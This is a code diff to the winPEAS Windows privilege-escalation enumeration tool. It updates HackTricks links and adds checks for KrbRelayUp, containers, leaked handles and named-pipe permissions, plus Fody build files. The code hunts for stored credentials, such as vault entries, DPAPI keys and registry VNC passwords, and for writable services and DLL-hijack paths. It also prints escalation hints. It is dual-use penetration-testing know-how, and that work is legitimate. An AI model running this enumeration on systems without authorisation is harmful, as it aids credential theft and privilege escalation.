(!string.IsNullOrWhiteSpace(fileSettings.bad_regex) && Regex.IsMatch(line, fileSettings.bad_regex, RegexOptions.IgnoreCase)) ||
|
||||
(!string.IsNullOrWhiteSpace(lineGrep) && Regex.IsMatch(line, lineGrep, RegexOptions.IgnoreCase)));
|
||||
}
|
||||
|
||||
var content = string.Join(Environment.NewLine, fileContent);
|
||||
|
||||
Beaprint.AnsiPrint(content, colors);
|
||||
|
||||
if (content.Length > 0)
|
||||
Console.WriteLine();
|
||||
}
|
||||
|
||||
private static string SanitizeLineGrep(string lineGrep)
|
||||
{
|
||||
// sanitize the string, e.g.
|
||||
// '-i -a -o "description.*" | sort | uniq'
|
||||
// - remove everything except from "description.*"
|
||||
|
||||
Regex regex;
|
||||
if (lineGrep.Contains("-i"))
|
||||
{
|
||||
regex = new Regex("\"([^\"]+)\"", RegexOptions.IgnoreCase);
|
||||
}
|
||||
else
|
||||
{
|
||||
regex = new Regex("\"([^\"]+)\"");
|
||||
}
|
||||
|
||||
Match match = regex.Match(lineGrep);
|
||||
|
||||
if (match.Success)
|
||||
{
|
||||
var group = match.Groups[1];
|
||||
return group.Value;
|
||||
}
|
||||
|
||||
return null;
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
@@ -151,7 +151,7 @@ namespace winPEAS.Checks
|
||||
try
|
||||
{
|
||||
Beaprint.MainPrint("Cloud Credentials");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#credentials-inside-files");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#credentials-inside-files");
|
||||
List<Dictionary<string, string>> could_creds = KnownFileCredsInfo.ListCloudCreds();
|
||||
if (could_creds.Count != 0)
|
||||
{
|
||||
@@ -382,7 +382,7 @@ namespace winPEAS.Checks
|
||||
string[] passRegHklm = new string[] { @"SYSTEM\CurrentControlSet\Services\SNMP" };
|
||||
|
||||
Beaprint.MainPrint("Looking for possible regs with creds");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#inside-the-registry");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#inside-the-registry");
|
||||
|
||||
string winVnc4 = RegistryHelper.GetRegValue("HKLM", @"SOFTWARE\RealVNC\WinVNC4", "password");
|
||||
if (!string.IsNullOrEmpty(winVnc4.Trim()))
|
||||
@@ -431,7 +431,7 @@ namespace winPEAS.Checks
|
||||
};
|
||||
|
||||
Beaprint.MainPrint("Looking for possible password files in users homes");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#credentials-inside-files");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#credentials-inside-files");
|
||||
var fileInfos = SearchHelper.SearchUserCredsFiles();
|
||||
|
||||
foreach (var fileInfo in fileInfos)
|
||||
@@ -470,7 +470,7 @@ namespace winPEAS.Checks
|
||||
};
|
||||
|
||||
Beaprint.MainPrint("Looking inside the Recycle Bin for creds files");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#credentials-inside-files");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#credentials-inside-files");
|
||||
List<Dictionary<string, string>> recy_files = InterestingFiles.InterestingFiles.GetRecycleBin();
|
||||
|
||||
foreach (Dictionary<string, string> rec_file in recy_files)
|
||||
@@ -506,7 +506,7 @@ namespace winPEAS.Checks
|
||||
};
|
||||
|
||||
Beaprint.MainPrint("Searching known files that can contain creds in home");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#credentials-inside-files");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#credentials-inside-files");
|
||||
|
||||
var files = SearchHelper.SearchUsersInterestingFiles();
|
||||
|
||||
@@ -747,7 +747,8 @@ namespace winPEAS.Checks
|
||||
{
|
||||
".bat",
|
||||
".exe",
|
||||
".ps1"
|
||||
".ps1",
|
||||
".cmd"
|
||||
};
|
||||
|
||||
var files = SearchHelper.GetFilesFast(systemDrive, "*", excludedDirs);
|
||||
|
||||
@@ -21,6 +21,7 @@ namespace winPEAS.Checks
|
||||
{
|
||||
{ badIps, Beaprint.ansi_color_bad },
|
||||
{ @"\[\:\:1\]", Beaprint.ansi_color_bad },
|
||||
{ @"\[\:\:\]", Beaprint.ansi_color_bad },
|
||||
};
|
||||
|
||||
public void PrintInfo(bool isDebug)
|
||||
@@ -223,6 +224,11 @@ namespace winPEAS.Checks
|
||||
|
||||
foreach (var udpConnectionInfo in NetworkInfoHelper.GetUdpConnections(IPVersion.IPv4, processesByPid))
|
||||
{
|
||||
if (udpConnectionInfo.ProcessName == "dns") // Hundreds of them sometimes
|
||||
{
|
||||
continue;
|
||||
}
|
||||
|
||||
Beaprint.AnsiPrint(
|
||||
string.Format(formatString,
|
||||
" UDP",
|
||||
@@ -254,6 +260,11 @@ namespace winPEAS.Checks
|
||||
|
||||
foreach (var udpConnectionInfo in NetworkInfoHelper.GetUdpConnections(IPVersion.IPv6, processesByPid))
|
||||
{
|
||||
if (udpConnectionInfo.ProcessName == "dns") // Hundreds of them sometimes
|
||||
{
|
||||
continue;
|
||||
}
|
||||
|
||||
Beaprint.AnsiPrint(
|
||||
string.Format(formatString,
|
||||
" UDP",
|
||||
|
||||
@@ -14,7 +14,8 @@ namespace winPEAS.Checks
|
||||
|
||||
new List<Action>
|
||||
{
|
||||
PrintInterestingProcesses,
|
||||
//PrintInterestingProcesses,
|
||||
PrintVulnLeakedHandlers,
|
||||
}.ForEach(action => CheckRunner.Run(action, isDebug));
|
||||
}
|
||||
|
||||
@@ -23,7 +24,7 @@ namespace winPEAS.Checks
|
||||
try
|
||||
{
|
||||
Beaprint.MainPrint("Interesting Processes -non Microsoft-");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#running-processes", "Check if any interesting processes for memory dump or if you could overwrite some binary running");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#running-processes", "Check if any interesting processes for memory dump or if you could overwrite some binary running");
|
||||
List<Dictionary<string, string>> processesInfo = ProcessesInfo.GetProcInfo();
|
||||
|
||||
foreach (Dictionary<string, string> procInfo in processesInfo)
|
||||
@@ -83,5 +84,24 @@ namespace winPEAS.Checks
|
||||
Beaprint.GrayPrint(ex.Message);
|
||||
}
|
||||
}
|
||||
|
||||
void PrintVulnLeakedHandlers()
|
||||
{
|
||||
Beaprint.MainPrint("Vulnerable Leaked Handlers");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation/leaked-handle-exploitation");
|
||||
|
||||
List<Dictionary<string, string>> vulnHandlers = ProcessesInfo.GetVulnHandlers();
|
||||
foreach (Dictionary<string, string> handler in vulnHandlers)
|
||||
{
|
||||
Dictionary<string, string> colors = new Dictionary<string, string>()
|
||||
{
|
||||
{ Checks.CurrentUserName, Beaprint.ansi_color_bad },
|
||||
{ handler["Reason"], Beaprint.ansi_color_bad },
|
||||
};
|
||||
|
||||
Beaprint.DictPrint(vulnHandlers, colors, true);
|
||||
}
|
||||
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
@@ -42,7 +42,7 @@ namespace winPEAS.Checks
|
||||
try
|
||||
{
|
||||
Beaprint.MainPrint("Interesting Services -non Microsoft-");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#services", "Check if you can overwrite some service binary or perform a DLL hijacking, also check for unquoted paths");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#services", "Check if you can overwrite some service binary or perform a DLL hijacking, also check for unquoted paths");
|
||||
|
||||
List<Dictionary<string, string>> services_info = ServicesInfoHelper.GetNonstandardServices();
|
||||
|
||||
@@ -121,7 +121,7 @@ namespace winPEAS.Checks
|
||||
try
|
||||
{
|
||||
Beaprint.MainPrint("Modifiable Services");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#services", "Check if you can modify any service");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#services", "Check if you can modify any service");
|
||||
if (modifiableServices.Count > 0)
|
||||
{
|
||||
Beaprint.BadPrint(" LOOKS LIKE YOU CAN MODIFY OR START/STOP SOME SERVICE/s:");
|
||||
@@ -158,7 +158,7 @@ namespace winPEAS.Checks
|
||||
try
|
||||
{
|
||||
Beaprint.MainPrint("Looking if you can modify any service registry");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#services-registry-permissions", "Check if you can modify the registry of a service");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#services-registry-permissions", "Check if you can modify the registry of a service");
|
||||
List<Dictionary<string, string>> regPerms = ServicesInfoHelper.GetWriteServiceRegs(winPEAS.Checks.Checks.CurrentUserSiDs);
|
||||
|
||||
Dictionary<string, string> colorsWR = new Dictionary<string, string>()
|
||||
@@ -186,7 +186,7 @@ namespace winPEAS.Checks
|
||||
try
|
||||
{
|
||||
Beaprint.MainPrint("Checking write permissions in PATH folders (DLL Hijacking)");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#dll-hijacking", "Check for DLL Hijacking in PATH folders");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#dll-hijacking", "Check for DLL Hijacking in PATH folders");
|
||||
Dictionary<string, string> path_dllhijacking = ServicesInfoHelper.GetPathDLLHijacking();
|
||||
foreach (KeyValuePair<string, string> entry in path_dllhijacking)
|
||||
{
|
||||
|
||||
@@ -79,6 +79,8 @@ namespace winPEAS.Checks
|
||||
PrintInetInfo,
|
||||
PrintDrivesInfo,
|
||||
PrintWSUS,
|
||||
PrintKrbRelayUp,
|
||||
PrintInsideContainer,
|
||||
PrintAlwaysInstallElevated,
|
||||
PrintLSAInfo,
|
||||
PrintNtlmSettings,
|
||||
@@ -97,7 +99,7 @@ namespace winPEAS.Checks
|
||||
try
|
||||
{
|
||||
Beaprint.MainPrint("Basic System Information");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#kernel-exploits", "Check if the Windows versions is vulnerable to some known exploit");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#kernel-exploits", "Check if the Windows versions is vulnerable to some known exploit");
|
||||
Dictionary<string, string> basicDictSystem = Info.SystemInfo.SystemInfo.GetBasicOSInfo();
|
||||
basicDictSystem["Hotfixes"] = Beaprint.ansi_color_good + basicDictSystem["Hotfixes"] + Beaprint.NOCOLOR;
|
||||
Dictionary<string, string> colorsSI = new Dictionary<string, string>
|
||||
@@ -340,7 +342,7 @@ namespace winPEAS.Checks
|
||||
static void PrintWdigest()
|
||||
{
|
||||
Beaprint.MainPrint("Wdigest");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows/stealing-credentials/credentials-protections#wdigest", "If enabled, plain-text crds could be stored in LSASS");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows-hardening/stealing-credentials/credentials-protections#wdigest", "If enabled, plain-text crds could be stored in LSASS");
|
||||
string useLogonCredential = RegistryHelper.GetRegValue("HKLM", @"SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest", "UseLogonCredential");
|
||||
if (useLogonCredential == "1")
|
||||
Beaprint.BadPrint(" Wdigest is active");
|
||||
@@ -351,7 +353,7 @@ namespace winPEAS.Checks
|
||||
static void PrintLSAProtection()
|
||||
{
|
||||
Beaprint.MainPrint("LSA Protection");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows/stealing-credentials/credentials-protections#lsa-protection", "If enabled, a driver is needed to read LSASS memory (If Secure Boot or UEFI, RunAsPPL cannot be disabled by deleting the registry key)");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows-hardening/stealing-credentials/credentials-protections#lsa-protection", "If enabled, a driver is needed to read LSASS memory (If Secure Boot or UEFI, RunAsPPL cannot be disabled by deleting the registry key)");
|
||||
string useLogonCredential = RegistryHelper.GetRegValue("HKLM", @"SYSTEM\CurrentControlSet\Control\LSA", "RunAsPPL");
|
||||
if (useLogonCredential == "1")
|
||||
Beaprint.GoodPrint(" LSA Protection is active");
|
||||
@@ -362,7 +364,7 @@ namespace winPEAS.Checks
|
||||
static void PrintCredentialGuard()
|
||||
{
|
||||
Beaprint.MainPrint("Credentials Guard");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows/stealing-credentials/credentials-protections#credential-guard", "If enabled, a driver is needed to read LSASS memory");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows-hardening/stealing-credentials/credentials-protections#credential-guard", "If enabled, a driver is needed to read LSASS memory");
|
||||
string lsaCfgFlags = RegistryHelper.GetRegValue("HKLM", @"System\CurrentControlSet\Control\LSA", "LsaCfgFlags");
|
||||
|
||||
if (lsaCfgFlags == "1")
|
||||
@@ -386,7 +388,7 @@ namespace winPEAS.Checks
|
||||
static void PrintCachedCreds()
|
||||
{
|
||||
Beaprint.MainPrint("Cached Creds");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows/stealing-credentials/credentials-protections#cached-credentials", "If > 0, credentials will be cached in the registry and accessible by SYSTEM user");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows-hardening/stealing-credentials/credentials-protections#cached-credentials", "If > 0, credentials will be cached in the registry and accessible by SYSTEM user");
|
||||
string cachedlogonscount = RegistryHelper.GetRegValue("HKLM", @"SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon", "CACHEDLOGONSCOUNT");
|
||||
if (!string.IsNullOrEmpty(cachedlogonscount))
|
||||
{
|
||||
@@ -523,7 +525,7 @@ namespace winPEAS.Checks
|
||||
try
|
||||
{
|
||||
Beaprint.MainPrint("UAC Status");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#basic-uac-bypass-full-file-system-access", "If you are in the Administrators group check how to bypass the UAC");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#basic-uac-bypass-full-file-system-access", "If you are in the Administrators group check how to bypass the UAC");
|
||||
Dictionary<string, string> uacDict = Info.SystemInfo.SystemInfo.GetUACSystemPolicies();
|
||||
|
||||
Dictionary<string, string> colorsSI = new Dictionary<string, string>()
|
||||
@@ -556,7 +558,7 @@ namespace winPEAS.Checks
|
||||
try
|
||||
{
|
||||
Beaprint.MainPrint("Checking WSUS");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#wsus");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#wsus");
|
||||
string path = "Software\\Policies\\Microsoft\\Windows\\WindowsUpdate";
|
||||
string path2 = "Software\\Policies\\Microsoft\\Windows\\WindowsUpdate\\AU";
|
||||
string HKLM_WSUS = RegistryHelper.GetRegValue("HKLM", path, "WUServer");
|
||||
@@ -586,12 +588,58 @@ namespace winPEAS.Checks
|
||||
}
|
||||
}
|
||||
|
||||
static void PrintKrbRelayUp()
|
||||
{
|
||||
try
|
||||
{
|
||||
Beaprint.MainPrint("Checking KrbRelayUp");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#krbrelayup");
|
||||
|
||||
if (Checks.CurrentAdDomainName.Length > 0)
|
||||
{
|
||||
Beaprint.BadPrint(" The system is inside a domain (" + Checks.CurrentAdDomainName + ") so it could be vulnerable.");
|
||||
Beaprint.InfoPrint("You can try https://github.com/Dec0ne/KrbRelayUp to escalate privileges");
|
||||
}
|
||||
else
|
||||
{
|
||||
Beaprint.GoodPrint(" The system isn't inside a domain, so it isn't vulnerable");
|
||||
}
|
||||
}
|
||||
catch (Exception ex)
|
||||
{
|
||||
Beaprint.PrintException(ex.Message);
|
||||
}
|
||||
}
|
||||
|
||||
static void PrintInsideContainer()
|
||||
{
|
||||
try
|
||||
{
|
||||
Beaprint.MainPrint("Checking If Inside Container");
|
||||
Beaprint.LinkPrint("", "If the binary cexecsvc.exe or associated service exists, you are inside Docker");
|
||||
Dictionary<string, object> regVal = RegistryHelper.GetRegValues("HKLM", @"System\CurrentControlSet\Services\cexecsvc");
|
||||
bool cexecsvcExist = File.Exists(Environment.SystemDirectory + @"\cexecsvc.exe");
|
||||
if (regVal != null || cexecsvcExist)
|
||||
{
|
||||
Beaprint.BadPrint("You are inside a container");
|
||||
}
|
||||
else
|
||||
{
|
||||
Beaprint.GoodPrint("You are NOT inside a container");
|
||||
}
|
||||
}
|
||||
catch (Exception ex)
|
||||
{
|
||||
Beaprint.PrintException(ex.Message);
|
||||
}
|
||||
}
|
||||
|
||||
static void PrintAlwaysInstallElevated()
|
||||
{
|
||||
try
|
||||
{
|
||||
Beaprint.MainPrint("Checking AlwaysInstallElevated");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#alwaysinstallelevated");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#alwaysinstallelevated");
|
||||
string path = "Software\\Policies\\Microsoft\\Windows\\Installer";
|
||||
string HKLM_AIE = RegistryHelper.GetRegValue("HKLM", path, "AlwaysInstallElevated");
|
||||
string HKCU_AIE = RegistryHelper.GetRegValue("HKCU", path, "AlwaysInstallElevated");
|
||||
@@ -721,13 +769,18 @@ namespace winPEAS.Checks
|
||||
|
||||
try
|
||||
{
|
||||
string formatString = " {0,-100} {1}\n";
|
||||
string formatString = " {0,-100} {1,-70} {2}\n";
|
||||
|
||||
Beaprint.NoColorPrint(string.Format($"{formatString}", "Name", "Sddl"));
|
||||
Beaprint.NoColorPrint(string.Format($"{formatString}", "Name", "CurrentUserPerms", "Sddl"));
|
||||
|
||||
foreach (var namedPipe in NamedPipes.GetNamedPipeInfos())
|
||||
{
|
||||
Beaprint.BadPrint(string.Format(formatString, namedPipe.Name, namedPipe.Sddl));
|
||||
var colors = new Dictionary<string, string>
|
||||
{
|
||||
{namedPipe.CurrentUserPerms.Replace("[","\\[").Replace("]","\\]"), Beaprint.ansi_color_bad },
|
||||
};
|
||||
|
||||
Beaprint.AnsiPrint(string.Format(formatString, namedPipe.Name, namedPipe.CurrentUserPerms, namedPipe.Sddl), colors);
|
||||
}
|
||||
}
|
||||
catch (Exception ex)
|
||||
|
||||
@@ -80,7 +80,7 @@ namespace winPEAS.Checks
|
||||
try
|
||||
{
|
||||
Beaprint.MainPrint("Users");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#users-and-groups", "Check if you have some admin equivalent privileges");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#users-and-groups", "Check if you have some admin equivalent privileges");
|
||||
|
||||
List<string> usersGrps = User.GetMachineUsers(false, false, false, false, true);
|
||||
|
||||
@@ -111,7 +111,7 @@ namespace winPEAS.Checks
|
||||
try
|
||||
{
|
||||
Beaprint.MainPrint("Current Token privileges");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#token-manipulation", "Check if you can escalate privilege using some enabled token");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#token-manipulation", "Check if you can escalate privilege using some enabled token");
|
||||
Dictionary<string, string> tokenPrivs = Token.GetTokenGroupPrivs();
|
||||
Beaprint.DictPrint(tokenPrivs, ColorsU(), false);
|
||||
}
|
||||
|
||||
@@ -48,7 +48,7 @@ namespace winPEAS.Checks
|
||||
try
|
||||
{
|
||||
Beaprint.MainPrint("Checking Windows Vault");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#credentials-manager-windows-vault");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#credentials-manager-windows-vault");
|
||||
var vaultCreds = VaultCli.DumpVault();
|
||||
|
||||
var colorsC = new Dictionary<string, string>()
|
||||
@@ -68,7 +68,7 @@ namespace winPEAS.Checks
|
||||
try
|
||||
{
|
||||
Beaprint.MainPrint("Checking Credential manager");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#credentials-manager-windows-vault");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#credentials-manager-windows-vault");
|
||||
|
||||
var colorsC = new Dictionary<string, string>()
|
||||
{
|
||||
@@ -153,7 +153,7 @@ namespace winPEAS.Checks
|
||||
try
|
||||
{
|
||||
Beaprint.MainPrint("Checking for DPAPI Master Keys");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#dpapi");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#dpapi");
|
||||
var masterKeys = KnownFileCredsInfo.ListMasterKeys();
|
||||
|
||||
if (masterKeys.Count != 0)
|
||||
@@ -181,7 +181,7 @@ namespace winPEAS.Checks
|
||||
try
|
||||
{
|
||||
Beaprint.MainPrint("Checking for DPAPI Credential Files");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#dpapi");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#dpapi");
|
||||
var credFiles = KnownFileCredsInfo.GetCredFiles();
|
||||
Beaprint.DictPrint(credFiles, false);
|
||||
|
||||
@@ -201,7 +201,7 @@ namespace winPEAS.Checks
|
||||
try
|
||||
{
|
||||
Beaprint.MainPrint("Checking for RDCMan Settings Files");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#remote-desktop-credential-manager",
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#remote-desktop-credential-manager",
|
||||
"Dump credentials from Remote Desktop Connection Manager");
|
||||
var rdcFiles = RemoteDesktop.GetRDCManFiles();
|
||||
Beaprint.DictPrint(rdcFiles, false);
|
||||
@@ -307,7 +307,7 @@ namespace winPEAS.Checks
|
||||
try
|
||||
{
|
||||
Beaprint.MainPrint("Looking AppCmd.exe");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#appcmd-exe");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#appcmd-exe");
|
||||
|
||||
var appCmdPath = Environment.ExpandEnvironmentVariables(@"%systemroot%\system32\inetsrv\appcmd.exe");
|
||||
|
||||
@@ -368,7 +368,7 @@ namespace winPEAS.Checks
|
||||
try
|
||||
{
|
||||
Beaprint.MainPrint("Looking SSClient.exe");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#scclient-sccm");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#scclient-sccm");
|
||||
|
||||
if (File.Exists(Environment.ExpandEnvironmentVariables(@"%systemroot%\Windows\CCM\SCClient.exe")))
|
||||
{
|
||||
|
||||
@@ -1,3 +1,3 @@
|
||||
<Weavers xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:noNamespaceSchemaLocation="FodyWeavers.xsd">
|
||||
<Costura />
|
||||
<Weavers xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:noNamespaceSchemaLocation="FodyWeavers.xsd">
|
||||
<Costura />
|
||||
</Weavers>
|
||||
@@ -1,111 +1,111 @@
|
||||
<?xml version="1.0" encoding="utf-8"?>
|
||||
<xs:schema xmlns:xs="http://www.w3.org/2001/XMLSchema">
|
||||
<!-- This file was generated by Fody. Manual changes to this file will be lost when your project is rebuilt. -->
|
||||
<xs:element name="Weavers">
|
||||
<xs:complexType>
|
||||
<xs:all>
|
||||
<xs:element name="Costura" minOccurs="0" maxOccurs="1">
|
||||
<xs:complexType>
|
||||
<xs:all>
|
||||
<xs:element minOccurs="0" maxOccurs="1" name="ExcludeAssemblies" type="xs:string">
|
||||
<xs:annotation>
|
||||
<xs:documentation>A list of assembly names to exclude from the default action of "embed all Copy Local references", delimited with line breaks</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:element>
|
||||
<xs:element minOccurs="0" maxOccurs="1" name="IncludeAssemblies" type="xs:string">
|
||||
<xs:annotation>
|
||||
<xs:documentation>A list of assembly names to include from the default action of "embed all Copy Local references", delimited with line breaks.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:element>
|
||||
<xs:element minOccurs="0" maxOccurs="1" name="Unmanaged32Assemblies" type="xs:string">
|
||||
<xs:annotation>
|
||||
<xs:documentation>A list of unmanaged 32 bit assembly names to include, delimited with line breaks.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:element>
|
||||
<xs:element minOccurs="0" maxOccurs="1" name="Unmanaged64Assemblies" type="xs:string">
|
||||
<xs:annotation>
|
||||
<xs:documentation>A list of unmanaged 64 bit assembly names to include, delimited with line breaks.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:element>
|
||||
<xs:element minOccurs="0" maxOccurs="1" name="PreloadOrder" type="xs:string">
|
||||
<xs:annotation>
|
||||
<xs:documentation>The order of preloaded assemblies, delimited with line breaks.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:element>
|
||||
</xs:all>
|
||||
<xs:attribute name="CreateTemporaryAssemblies" type="xs:boolean">
|
||||
<xs:annotation>
|
||||
<xs:documentation>This will copy embedded files to disk before loading them into memory. This is helpful for some scenarios that expected an assembly to be loaded from a physical file.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="IncludeDebugSymbols" type="xs:boolean">
|
||||
<xs:annotation>
|
||||
<xs:documentation>Controls if .pdbs for reference assemblies are also embedded.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="DisableCompression" type="xs:boolean">
|
||||
<xs:annotation>
|
||||
<xs:documentation>Embedded assemblies are compressed by default, and uncompressed when they are loaded. You can turn compression off with this option.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="DisableCleanup" type="xs:boolean">
|
||||
<xs:annotation>
|
||||
<xs:documentation>As part of Costura, embedded assemblies are no longer included as part of the build. This cleanup can be turned off.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="LoadAtModuleInit" type="xs:boolean">
|
||||
<xs:annotation>
|
||||
<xs:documentation>Costura by default will load as part of the module initialization. This flag disables that behavior. Make sure you call CosturaUtility.Initialize() somewhere in your code.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="IgnoreSatelliteAssemblies" type="xs:boolean">
|
||||
<xs:annotation>
|
||||
<xs:documentation>Costura will by default use assemblies with a name like 'resources.dll' as a satellite resource and prepend the output path. This flag disables that behavior.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="ExcludeAssemblies" type="xs:string">
|
||||
<xs:annotation>
|
||||
<xs:documentation>A list of assembly names to exclude from the default action of "embed all Copy Local references", delimited with |</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="IncludeAssemblies" type="xs:string">
|
||||
<xs:annotation>
|
||||
<xs:documentation>A list of assembly names to include from the default action of "embed all Copy Local references", delimited with |.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="Unmanaged32Assemblies" type="xs:string">
|
||||
<xs:annotation>
|
||||
<xs:documentation>A list of unmanaged 32 bit assembly names to include, delimited with |.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="Unmanaged64Assemblies" type="xs:string">
|
||||
<xs:annotation>
|
||||
<xs:documentation>A list of unmanaged 64 bit assembly names to include, delimited with |.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="PreloadOrder" type="xs:string">
|
||||
<xs:annotation>
|
||||
<xs:documentation>The order of preloaded assemblies, delimited with |.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
</xs:complexType>
|
||||
</xs:element>
|
||||
</xs:all>
|
||||
<xs:attribute name="VerifyAssembly" type="xs:boolean">
|
||||
<xs:annotation>
|
||||
<xs:documentation>'true' to run assembly verification (PEVerify) on the target assembly after all weavers have been executed.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="VerifyIgnoreCodes" type="xs:string">
|
||||
<xs:annotation>
|
||||
<xs:documentation>A comma-separated list of error codes that can be safely ignored in assembly verification.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="GenerateXsd" type="xs:boolean">
|
||||
<xs:annotation>
|
||||
<xs:documentation>'false' to turn off automatic generation of the XML Schema file.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
</xs:complexType>
|
||||
</xs:element>
|
||||
<?xml version="1.0" encoding="utf-8"?>
|
||||
